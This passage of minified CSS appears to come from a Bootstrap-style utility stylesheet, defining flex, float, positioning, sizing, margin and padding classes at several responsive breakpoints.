auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 12px 15px rgba(140,152,164,.1)!important}.shadow{box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125)!important}.shadow-lg{box-shadow:0 10px 40px 10px rgba(140,152,164,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.w-15{width:15%!important}.w-20{width:20%!important}.w-30{width:30%!important}.w-35{width:35%!important}.w-40{width:40%!important}.w-60{width:60%!important}.w-65{width:65%!important}.w-80{width:80%!important}.w-85{width:85%!important}.w-90{width:90%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.h-15{height:15%!important}.h-20{height:20%!important}.h-30{height:30%!important}.h-35{height:35%!important}.h-40{height:40%!important}.h-60{height:60%!important}.h-65{height:65%!important}.h-80{height:80%!important}.h-85{height:85%!important}.h-90{height:90%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:2rem!important}.mt-5,.my-5{margin-top:2rem!important}.mr-5,.mx-5{margin-right:2rem!important}.mb-5,.my-5{margin-bottom:2rem!important}.ml-5,.mx-5{margin-left:2rem!important}.m-6{margin:2.5rem!important}.mt-6,.my-6{margin-top:2.5rem!important}.mr-6,.mx-6{margin-right:2.5rem!important}.mb-6,.my-6{margin-bottom:2.5rem!important}.ml-6,.mx-6{margin-left:2.5rem!important}.m-7{margin:3rem!important}.mt-7,.my-7{margin-top:3rem!important}.mr-7,.mx-7{margin-right:3rem!important}.mb-7,.my-7{margin-bottom:3rem!important}.ml-7,.mx-7{margin-left:3rem!important}.m-8{margin:3.5rem!important}.mt-8,.my-8{margin-top:3.5rem!important}.mr-8,.mx-8{margin-right:3.5rem!important}.mb-8,.my-8{margin-bottom:3.5rem!important}.ml-8,.mx-8{margin-left:3.5rem!important}.m-9{margin:4rem!important}.mt-9,.my-9{margin-top:4rem!important}.mr-9,.mx-9{margin-right:4rem!important}.mb-9,.my-9{margin-bottom:4rem!important}.ml-9,.mx-9{margin-left:4rem!important}.m-10{margin:4.5rem!important}.mt-10,.my-10{margin-top:4.5rem!important}.mr-10,.mx-10{margin-right:4.5rem!important}.mb-10,.my-10{margin-bottom:4.5rem!important}.ml-10,.mx-10{margin-left:4.5rem!important}.m-11{margin:5rem!important}.mt-11,.my-11{margin-top:5rem!important}.mr-11,.mx-11{margin-right:5rem!important}.mb-11,.my-11{margin-bottom:5rem!important}.ml-11,.mx-11{margin-left:5rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:2rem!important}.pt-5,.py-5{padding-top:2rem!important}.pr-5,.px-5{padding-right:2rem!important}.pb-5,.py-5{padding-bottom:2rem!important}.pl-5,.px-5{padding-left:2rem!important}.p-6{padding:2.5rem!important}.pt-6,.py-6{padding-top:2.5rem!important}.pr-6,.px-6{padding-right:2.5rem!important}.pb-6,.py-6{padding-bottom:2.5rem!important}.pl-6,.px-6{padding-left:2.5rem!important}.p-7{padding:3rem!important}.pt-7,.py-7{padding-top:3rem!important}.pr-7,.px-7{padding-right:3rem!important}.pb-7,.py-7{padding-bottom:3rem!important}.pl-7,.px-7{padding-left:3rem!important}.p-8{padding:3.5rem!important}.pt-8,.py-8{padding-top:3.5rem!important}.pr-8,.px-8{padding-right:3.5rem!important}.pb-8,.py-8{padding-bottom:3.5rem!important}.pl-8,.px-8{padding-left:3.5rem!important}.p-9{padding:4rem!important}.pt-9,.py-9{padding-top:4rem!important}.pr-9,.px-9{padding-right:4rem!important}.pb-9,.py-9{padding-bottom:4rem!important}.pl-9,.px-9{padding-left:4rem!important}.p-10{padding:4.5rem!important}.pt-10,.py-10{padding-top:4.5rem!important}.pr-10,.px-10{padding-right:4.5rem!important}.pb-10,.py-10{padding-bottom:4.5rem!important}.pl-10,.px-10{padding-left:4.5rem!important}.p-11{padding:5rem!important}.pt-11,.py-11{padding-top:5rem!important}.pr-11,.px-11{padding-right:5rem!important}.pb-11,.py-11{padding-bottom:5rem!important}.pl-11,.px-11{padding-left:5rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-2rem!important}.mt-n5,.my-n5{margin-top:-2rem!important}.mr-n5,.mx-n5{margin-right:-2rem!important}.mb-n5,.my-n5{margin-bottom:-2rem!important}.ml-n5,.mx-n5{margin-left:-2rem!important}.m-n6{margin:-2.5rem!important}.mt-n6,.my-n6{margin-top:-2.5rem!important}.mr-n6,.mx-n6{margin-right:-2.5rem!important}.mb-n6,.my-n6{margin-bottom:-2.5rem!important}.ml-n6,.mx-n6{margin-left:-2.5rem!important}.m-n7{margin:-3rem!important}.mt-n7,.my-n7{margin-top:-3rem!important}.mr-n7,.mx-n7{margin-right:-3rem!important}.mb-n7,.my-n7{margin-bottom:-3rem!important}.ml-n7,.mx-n7{margin-left:-3rem!important}.m-n8{margin:-3.5rem!important}.mt-n8,.my-n8{margin-top:-3.5rem!important}.mr-n8,.mx-n8{margin-right:-3.5rem!important}.mb-n8,.my-n8{margin-bottom:-3.5rem!important}.ml-n8,.mx-n8{margin-left:-3.5rem!important}.m-n9{margin:-4rem!important}.mt-n9,.my-n9{margin-top:-4rem!important}.mr-n9,.mx-n9{margin-right:-4rem!important}.mb-n9,.my-n9{margin-bottom:-4rem!important}.ml-n9,.mx-n9{margin-left:-4rem!important}.m-n10{margin:-4.5rem!important}.mt-n10,.my-n10{margin-top:-4.5rem!important}.mr-n10,.mx-n10{margin-right:-4.5rem!important}.mb-n10,.my-n10{margin-bottom:-4.5rem!important}.ml-n10,.mx-n10{margin-left:-4.5rem!important}.m-n11{margin:-5rem!important}.mt-n11,.my-n11{margin-top:-5rem!important}.mr-n11,.mx-n11{margin-right:-5rem!important}.mb-n11,.my-n11{margin-bottom:-5rem!important}.ml-n11,.mx-n11{margin-left:-5rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:2rem!important}.mt-sm-5,.my-sm-5{margin-top:2rem!important}.mr-sm-5,.mx-sm-5{margin-right:2rem!important}.mb-sm-5,.my-sm-5{margin-bottom:2rem!important}.ml-sm-5,.mx-sm-5{margin-left:2rem!important}.m-sm-6{margin:2.5rem!important}.mt-sm-6,.my-sm-6{margin-top:2.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:2.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:2.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:2.5rem!important}.m-sm-7{margin:3rem!important}.mt-sm-7,.my-sm-7{margin-top:3rem!important}.mr-sm-7,.mx-sm-7{margin-right:3rem!important}.mb-sm-7,.my-sm-7{margin-bottom:3rem!important}.ml-sm-7,.mx-sm-7{margin-left:3rem!important}.m-sm-8{margin:3.5rem!important}.mt-sm-8,.my-sm-8{margin-top:3.5rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.5rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.5rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.5rem!important}.m-sm-9{margin:4rem!important}.mt-sm-9,.my-sm-9{margin-top:4rem!important}.mr-sm-9,.mx-sm-9{margin-right:4rem!important}.mb-sm-9,.my-sm-9{margin-bottom:4rem!important}.ml-sm-9,.mx-sm-9{margin-left:4rem!important}.m-sm-10{margin:4.5rem!important}.mt-sm-10,.my-sm-10{margin-top:4.5rem!important}.mr-sm-10,.mx-sm-10{margin-right:4.5rem!important}.mb-sm-10,.my-sm-10{margin-bottom:4.5rem!important}.ml-sm-10,.mx-sm-10{margin-left:4.5rem!important}.m-sm-11{margin:5rem!important}.mt-sm-11,.my-sm-11{margin-top:5rem!important}.mr-sm-11,.mx-sm-11{margin-right:5rem!important}.mb-sm-11,.my-sm-11{margin-bottom:5rem!important}.ml-sm-11,.mx-sm-11{margin-left:5rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:2rem!important}.pt-sm-5,.py-sm-5{padding-top:2rem!important}.pr-sm-5,.px-sm-5{padding-right:2rem!important}.pb-sm-5,.py-sm-5{padding-bottom:2rem!important}.pl-sm-5,.px-sm-5{padding-left:2rem!important}.p-sm-6{padding:2.5rem!important}.pt-sm-6,.py-sm-6{padding-top:2.5rem!important}.pr-sm-6,.px-sm-6{padding-right:2.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:2.5rem!important}.pl-sm-6,.px-sm-6{padding-left:2.5rem!important}.p-sm-7{padding:3rem!important}.pt-sm-7,.py-sm-7{padding-top:3rem!important}.pr-sm-7,.px-sm-7{padding-right:3rem!important}.pb-sm-7,.py-sm-7{padding-bottom:3rem!important}.pl-sm-7,.px-sm-7{padding-left:3rem!important}.p-sm-8{padding:3.5rem!important}.pt-sm-8,.py-sm-8{padding-top:3.5rem!important}.pr-sm-8,.px-sm-8{padding-right:3.5rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.5rem!important}.pl-sm-8,.px-sm-8{padding-left:3.5rem!important}.p-sm-9{padding:4rem!important}.pt-sm-9,.py-sm-9{padding-top:4rem!important}.pr-sm-9,.px-sm-9{padding-right:4rem!important}.pb-sm-9,.py-sm-9{padding-bottom:4rem!important}.pl-sm-9,.px-sm-9{padding-left:4rem!important}.p-sm-10{padding:4.5rem!important}.pt-sm-10,.py-sm-10{padding-top:4.5rem!important}.pr-sm-10,.px-sm-10{padding-right:4.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:4.5rem!important}.pl-sm-10,.px-sm-10{padding-left:4.5rem!important}.p-sm-11{padding:5rem!important}.pt-sm-11,.py-sm-11{padding-top:5rem!important}.pr-sm-11,.px-sm-11{padding-right:5rem!important}.pb-sm-11,.py-sm-11{padding-bottom:5rem!important}.pl-sm-11,.px-sm-11{padding-left:5rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-2rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem!important}.m-sm-n6{margin:-2.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-2.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-2.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-2.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-2.5rem!important}.m-sm-n7{margin:-3rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-3rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-3rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-3rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-3rem!important}.m-sm-n8{margin:-3.5rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-3.5rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-3.5rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-3.5rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-3.5rem!important}.m-sm-n9{margin:-4rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-4rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-4rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-4rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-4rem!important}.m-sm-n10{margin:-4.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-4.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-4.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-4.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-4.5rem!important}.m-sm-n11{margin:-5rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-5rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-5rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-5rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-5rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:2rem!important}.mt-md-5,.my-md-5{margin-top:2rem!important}.mr-md-5,.mx-md-5{margin-right:2rem!important}.mb-md-5,.my-md-5{margin-bottom:2rem!important}.ml-md-5,.mx-md-5{margin-left:2rem!important}.m-md-6{margin:2.5rem!important}.mt-md-6,.my-md-6{margin-top:2.5rem!important}.mr-md-6,.mx-md-6{margin-right:2.5rem!important}.mb-md-6,.my-md-6{margin-bottom:2.5rem!important}.ml-md-6,.mx-md-6{margin-left:2.5rem!important}.m-md-7{margin:3rem!important}.mt-md-7,.my-md-7{margin-top:3rem!important}.mr-md-7,.mx-md-7{margin-right:3rem!important}.mb-md-7,.my-md-7{margin-bottom:3rem!important}.ml-md-7,.mx-md-7{margin-left:3rem!important}.m-md-8{margin:3.5rem!important}.mt-md-8,.my-md-8{margin-top:3.5rem!important}.mr-md-8,.mx-md-8{margin-right:3.5rem!important}.mb-md-8,.my-md-8{margin-bottom:3.5rem!important}.ml-md-8,.mx-md-8{margin-left:3.5rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:4.5rem!important}.mt-md-10,.my-md-10{margin-top:4.5rem!important}.mr-md-10,.mx-md-10{margin-right:4.5rem!important}.mb-md-10,.my-md-10{margin-bottom:4.5rem!important}.ml-md-10,.mx-md-10{margin-left:4.5rem!important}.m-md-11{margin:5rem!important}.mt-md-11,.my-md-11{margin-top:5rem!important}.mr-md-11,.mx-md-11{margin-right:5rem!important}.mb-md-11,.my-md-11{margin-bottom:5rem!important}.ml-md-11,.mx-md-11{margin-left:5rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:2rem!important}.pt-md-5,.py-md-5{padding-top:2rem!important}.pr-md-5,.px-md-5{padding-right:2rem!important}.pb-md-5,.py-md-5{padding-bottom:2rem!important}.pl-md-5,.px-md-5{padding-left:2rem!important}.p-md-6{padding:2.5rem!important}.pt-md-6,.py-md-6{padding-top:2.5rem!important}.pr-md-6,.px-md-6{padding-right:2.5rem!important}.pb-md-6,.py-md-6{padding-bottom:2.5rem!important}.pl-md-6,.px-md-6{padding-left:2.5rem!important}.p-md-7{padding:3rem!important}.pt-md-7,.py-md-7{padding-top:3rem!important}.pr-md-7,.px-md-7{padding-right:3rem!important}.pb-md-7,.py-md-7{padding-bottom:3rem!important}.pl-md-7,.px-md-7{padding-left:3rem!important}.p-md-8{padding:3.5rem!important}.pt-md-8,.py-md-8{padding-top:3.5rem!important}.pr-md-8,.px-md-8{padding-right:3.5rem!important}.pb-md-8,.py-md-8{padding-bottom:3.5rem!important}.pl-md-8,.px-md-8{padding-left:3.5rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:4.5rem!important}.pt-md-10,.py-md-10{padding-top:4.5rem!important}.pr-md-10,.px-md-10{padding-right:4.5rem!important}.pb-md-10,.py-md-10{padding-bottom:4.5rem!important}.pl-md-10,.px-md-10{padding-left:4.5rem!important}.p-md-11{padding:5rem!important}.pt-md-11,.py-md-11{padding-top:5rem!important}.pr-md-11,.px-md-11{padding-right:5rem!important}.pb-md-11,.py-md-11{padding-bottom:5rem!important}.pl-md-11,.px-md-11{padding-left:5rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-